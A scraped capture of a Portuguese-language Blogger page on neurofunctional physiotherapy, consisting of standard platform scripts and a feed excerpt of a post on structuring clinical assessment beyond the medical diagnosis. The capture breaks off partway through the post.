thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY73VOK5h2nlqte4NRZNUPDG08jniQ:1768782433205';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6285743198167616708','//neurologia.facafisioterapia.net/','6285743198167616708');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6285743198167616708', 'title': 'Fisioterapia Neurofuncional', 'url': 'https://neurologia.facafisioterapia.net/', 'canonicalUrl': 'http://neurologia.facafisioterapia.net/', 'homepageUrl': 'https://neurologia.facafisioterapia.net/', 'searchUrl': 'https://neurologia.facafisioterapia.net/search', 'canonicalHomepageUrl': 'http://neurologia.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://neurologia.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - RSS\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6285743198167616708/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/13914192055504643704\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Fisioterapia Neurofuncional', 'metaDescription': 'Blog que fala sobre Fisioterapia na Neurologia, suas doen\xe7as e tratamentos: paralisia, hipotonia, avc,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fisioterapia Neurofuncional', 'description': 'Blog que fala sobre Fisioterapia na Neurologia, suas doen\xe7as e tratamentos: paralisia, hipotonia, avc,', 'url': 'https://neurologia.facafisioterapia.net/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fisioterapia Neurofuncional', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://neurologia.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b2an9TBf9SWNgDpu_8hT9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892441605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111005681295189142659_1768892437528&_=1768892437529
body_size: 9029
content:
// API callback
jQuery111005681295189142659_1768892437528({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708"},"updated":{"$t":"2026-01-15T05:11:49.550-08:00"},"category":[{"term":"Fisioterapia"},{"term":"Dor"},{"term":"Neurologia"},{"term":"Neurofuncional"},{"term":"AVC"},{"term":"Doenças"},{"term":"Alzheimer"},{"term":"Dica Profissional"},{"term":"Dica de Livro"},{"term":"Aneurisma"},{"term":"Avaliação"},{"term":"Cursos"},{"term":"ELA"},{"term":"Exames"},{"term":"Metódos"},{"term":"Nervo Facial"},{"term":"Parkinson"},{"term":"Sindrome"}],"title":{"type":"text","$t":"Fisioterapia Neurofuncional"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/neurologia.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8774571422509170874"},"published":{"$t":"2026-01-14T11:59:00.000-08:00"},"updated":{"$t":"2026-01-14T11:59:19.052-08:00"},"title":{"type":"text","$t":"Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/s1184\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/w640-h364\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"774\" data-start=\"284\"\u003ENa fisioterapia neurofuncional, um dos erros mais frequentes — inclusive entre profissionais experientes — é \u003Cstrong data-end=\"458\" data-start=\"393\"\u003Econfundir diagnóstico médico com diagnóstico fisioterapêutico\u003C\/strong\u003E. Embora o diagnóstico médico seja fundamental para compreender a condição neurológica, \u003Cstrong data-end=\"607\" data-start=\"546\"\u003Eele não orienta, por si só, o tratamento fisioterapêutico\u003C\/strong\u003E.\u003Cbr data-end=\"611\" data-start=\"608\" \/\u003E\nO que realmente direciona a intervenção é uma \u003Cstrong data-end=\"709\" data-start=\"657\"\u003Eavaliação clínica neurofuncional bem estruturada\u003C\/strong\u003E, centrada na função, no movimento e na participação do paciente.\u003C\/p\u003E\n\u003Cp data-end=\"949\" data-start=\"776\"\u003EAvaliar além do diagnóstico médico não é opcional: é o que separa uma fisioterapia \u003Cstrong data-end=\"881\" data-start=\"859\"\u003Etécnica e genérica\u003C\/strong\u003E de uma fisioterapia \u003Cstrong data-end=\"948\" data-start=\"902\"\u003Eclínica, funcional e baseada em evidências\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"949\" data-start=\"776\"\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1006\" data-start=\"956\"\u003EDiagnóstico médico ≠ avaliação fisioterapêutica\u003C\/h2\u003E\n\u003Cp data-end=\"1199\" data-start=\"1008\"\u003EQuando o laudo descreve “AVC isquêmico”, “Doença de Parkinson” ou “TCE”, ele informa \u003Cstrong data-end=\"1129\" data-start=\"1093\"\u003Ea etiologia da lesão neurológica\u003C\/strong\u003E, mas não responde perguntas fundamentais para o fisioterapeuta, como:\u003C\/p\u003E\n\u003Cul data-end=\"1464\" data-start=\"1201\"\u003E\u003Cli data-end=\"1248\" data-start=\"1201\"\u003E\n\u003Cp data-end=\"1248\" data-start=\"1203\"\u003EO paciente consegue gerar movimento seletivo?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1303\" data-start=\"1249\"\u003E\n\u003Cp data-end=\"1303\" data-start=\"1251\"\u003EComo está o controle postural em tarefas funcionais?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1345\" data-start=\"1304\"\u003E\n\u003Cp data-end=\"1345\" data-start=\"1306\"\u003EExiste transferência de peso eficiente?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1401\" data-start=\"1346\"\u003E\n\u003Cp data-end=\"1401\" data-start=\"1348\"\u003EHá integração sensorial adequada durante o movimento?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1464\" data-start=\"1402\"\u003E\n\u003Cp data-end=\"1464\" data-start=\"1404\"\u003EQuais limitações realmente impactam a funcionalidade diária?\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1636\" data-start=\"1466\"\u003EA \u003Cstrong data-end=\"1496\" data-start=\"1468\"\u003Eavaliação neurofuncional\u003C\/strong\u003E não busca apenas identificar déficits, mas compreender \u003Cstrong data-end=\"1616\" data-start=\"1552\"\u003Ecomo o sistema nervoso está organizando (ou não) o movimento\u003C\/strong\u003E em contextos reais.\u003C\/p\u003E\u003Ch2 data-end=\"1697\" data-start=\"1643\"\u003EO raciocínio clínico como eixo central da avaliação\u003C\/h2\u003E\n\u003Cp data-end=\"1801\" data-start=\"1699\"\u003ENa neurofuncional, avaliar é \u003Cstrong data-end=\"1751\" data-start=\"1728\"\u003Epensar clinicamente\u003C\/strong\u003E. Isso significa estabelecer uma sequência lógica:\u003C\/p\u003E\n\u003Cp data-end=\"1923\" data-start=\"1803\"\u003E\u003Cstrong data-end=\"1923\" data-start=\"1803\"\u003ELesão neurológica → alterações nos sistemas → impacto no movimento → limitação funcional → restrição de participação\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"2104\" data-start=\"1925\"\u003EEsse raciocínio evita avaliações fragmentadas e conduz a um plano terapêutico coerente.\u003Cbr data-end=\"2015\" data-start=\"2012\" \/\u003E\nO fisioterapeuta deixa de “aplicar testes” e passa a \u003Cstrong data-end=\"2103\" data-start=\"2068\"\u003Einterpretar comportamento motor\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"2177\" data-start=\"2111\"\u003EComponentes essenciais de uma avaliação neurofuncional completa\u003C\/h2\u003E\n\u003Ch3 data-end=\"2220\" data-start=\"2179\"\u003E1. Análise da função antes do déficit\u003C\/h3\u003E\n\u003Cp data-end=\"2301\" data-start=\"2221\"\u003EAntes de perguntar “o que o paciente não consegue fazer?”, a pergunta correta é:\u003C\/p\u003E\n\u003Cblockquote data-end=\"2361\" data-start=\"2302\"\u003E\n\u003Cp data-end=\"2361\" data-start=\"2304\"\u003E\u003Cstrong data-end=\"2361\" data-start=\"2304\"\u003E“O que esse paciente precisa fazer no seu dia a dia?”\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Cp data-end=\"2505\" data-start=\"2363\"\u003EMarcha comunitária, transferências, uso funcional do membro superior, equilíbrio em tarefas domésticas — a função deve guiar toda a avaliação.\u003C\/p\u003E\u003Ch3 data-end=\"2549\" data-start=\"2512\"\u003E2. Avaliação do controle postural\u003C\/h3\u003E\n\u003Cp data-end=\"2637\" data-start=\"2550\"\u003EO controle postural é a base de qualquer movimento voluntário. Avaliar inclui observar:\u003C\/p\u003E\n\u003Cul data-end=\"2829\" data-start=\"2639\"\u003E\u003Cli data-end=\"2683\" data-start=\"2639\"\u003E\n\u003Cp data-end=\"2683\" data-start=\"2641\"\u003EAlinhamento em sedestação e ortostatismo\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2731\" data-start=\"2684\"\u003E\n\u003Cp data-end=\"2731\" data-start=\"2686\"\u003EAjustes posturais antecipatórios e reativos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2785\" data-start=\"2732\"\u003E\n\u003Cp data-end=\"2785\" data-start=\"2734\"\u003ECapacidade de sustentar e mudar o centro de massa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2829\" data-start=\"2786\"\u003E\n\u003Cp data-end=\"2829\" data-start=\"2788\"\u003ERelação entre estabilidade e mobilidade\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2900\" data-start=\"2831\"\u003ESem controle postural, não há função eficiente — apenas compensações.\u003C\/p\u003E\u003Ch3 data-end=\"2956\" data-start=\"2907\"\u003E3. Análise do movimento e da qualidade motora\u003C\/h3\u003E\n\u003Cp data-end=\"3019\" data-start=\"2957\"\u003EMais importante do que “se movimenta” é \u003Cstrong data-end=\"3018\" data-start=\"2997\"\u003Ecomo se movimenta\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"3028\" data-start=\"3021\"\u003EAvalie:\u003C\/p\u003E\n\u003Cul data-end=\"3169\" data-start=\"3029\"\u003E\u003Cli data-end=\"3066\" data-start=\"3029\"\u003E\n\u003Cp data-end=\"3066\" data-start=\"3031\"\u003EMovimento seletivo versus sinergias\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3092\" data-start=\"3067\"\u003E\n\u003Cp data-end=\"3092\" data-start=\"3069\"\u003EDissociação de cinturas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3128\" data-start=\"3093\"\u003E\n\u003Cp data-end=\"3128\" data-start=\"3095\"\u003EVelocidade, fluidez e coordenação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3169\" data-start=\"3129\"\u003E\n\u003Cp data-end=\"3169\" data-start=\"3131\"\u003EEstratégias compensatórias recorrentes\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3280\" data-start=\"3171\"\u003ENa neurofuncional, \u003Cstrong data-end=\"3224\" data-start=\"3190\"\u003Equalidade do movimento importa\u003C\/strong\u003E, pois ela determina o potencial de reaprendizado motor.\u003C\/p\u003E\u003Ch3 data-end=\"3320\" data-start=\"3287\"\u003E4. Integração sensório-motora\u003C\/h3\u003E\n\u003Cp data-end=\"3409\" data-start=\"3321\"\u003EO movimento é guiado por informação sensorial. Ignorar isso gera tratamentos ineficazes.\u003C\/p\u003E\n\u003Cp data-end=\"3418\" data-start=\"3411\"\u003EAvalie:\u003C\/p\u003E\n\u003Cul data-end=\"3568\" data-start=\"3419\"\u003E\u003Cli data-end=\"3444\" data-start=\"3419\"\u003E\n\u003Cp data-end=\"3444\" data-start=\"3421\"\u003EPropriocepção funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3471\" data-start=\"3445\"\u003E\n\u003Cp data-end=\"3471\" data-start=\"3447\"\u003ERespostas ao input tátil\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3509\" data-start=\"3472\"\u003E\n\u003Cp data-end=\"3509\" data-start=\"3474\"\u003EUso da visão para controle postural\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3568\" data-start=\"3510\"\u003E\n\u003Cp data-end=\"3568\" data-start=\"3512\"\u003ECapacidade de ajustar o movimento a diferentes estímulos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3667\" data-start=\"3570\"\u003EDéficits sensoriais mal avaliados costumam ser confundidos com “fraqueza” ou “falta de controle”.\u003C\/p\u003E\u003Ch3 data-end=\"3717\" data-start=\"3674\"\u003E5. Avaliação da tarefa em contexto real\u003C\/h3\u003E\n\u003Cp data-end=\"3803\" data-start=\"3718\"\u003EA neurofuncional moderna é \u003Cstrong data-end=\"3767\" data-start=\"3745\"\u003Eorientada à tarefa\u003C\/strong\u003E. Isso significa avaliar o paciente:\u003C\/p\u003E\n\u003Cul data-end=\"3933\" data-start=\"3805\"\u003E\u003Cli data-end=\"3828\" data-start=\"3805\"\u003E\n\u003Cp data-end=\"3828\" data-start=\"3807\"\u003ESentando e levantando\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3855\" data-start=\"3829\"\u003E\n\u003Cp data-end=\"3855\" data-start=\"3831\"\u003EAlcançando objetos reais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3894\" data-start=\"3856\"\u003E\n\u003Cp data-end=\"3894\" data-start=\"3858\"\u003ECaminhando em diferentes superfícies\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3933\" data-start=\"3895\"\u003E\n\u003Cp data-end=\"3933\" data-start=\"3897\"\u003EExecutando atividades significativas\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4009\" data-start=\"3935\"\u003EA função não acontece no teste isolado, mas \u003Cstrong data-end=\"4008\" data-start=\"3979\"\u003Ena tarefa contextualizada\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"4059\" data-start=\"4016\"\u003EErros comuns na avaliação neurofuncional\u003C\/h2\u003E\n\u003Cp data-end=\"4136\" data-start=\"4061\"\u003EMesmo profissionais experientes cometem erros que comprometem o tratamento:\u003C\/p\u003E\n\u003Cul data-end=\"4342\" data-start=\"4138\"\u003E\u003Cli data-end=\"4168\" data-start=\"4138\"\u003E\n\u003Cp data-end=\"4168\" data-start=\"4140\"\u003EAvaliar apenas força e tônus\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4214\" data-start=\"4169\"\u003E\n\u003Cp data-end=\"4214\" data-start=\"4171\"\u003EAplicar escalas sem interpretação funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4252\" data-start=\"4215\"\u003E\n\u003Cp data-end=\"4252\" data-start=\"4217\"\u003EDesconsiderar o ambiente e a tarefa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4287\" data-start=\"4253\"\u003E\n\u003Cp data-end=\"4287\" data-start=\"4255\"\u003EFocar no déficit e não na função\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4342\" data-start=\"4288\"\u003E\n\u003Cp data-end=\"4342\" data-start=\"4290\"\u003EPlanejar tratamento antes de compreender o movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4441\" data-start=\"4344\"\u003EEsses erros levam a sessões repetitivas, pouco eficazes e desconectadas da vida real do paciente.\u003C\/p\u003E\u003Ch2 data-end=\"4506\" data-start=\"4448\"\u003EAvaliação como base do tratamento baseado em evidências\u003C\/h2\u003E\n\u003Cp data-end=\"4674\" data-start=\"4508\"\u003EA evidência científica atual é clara: \u003Cstrong data-end=\"4634\" data-start=\"4546\"\u003Eintervenções eficazes em neurologia dependem de avaliações funcionais bem conduzidas\u003C\/strong\u003E.\u003Cbr data-end=\"4638\" data-start=\"4635\" \/\u003E\nSem avaliação adequada, não há como:\u003C\/p\u003E\n\u003Cul data-end=\"4806\" data-start=\"4676\"\u003E\u003Cli data-end=\"4707\" data-start=\"4676\"\u003E\n\u003Cp data-end=\"4707\" data-start=\"4678\"\u003EDefinir objetivos realistas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4741\" data-start=\"4708\"\u003E\n\u003Cp data-end=\"4741\" data-start=\"4710\"\u003EEscolher estratégias corretas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli 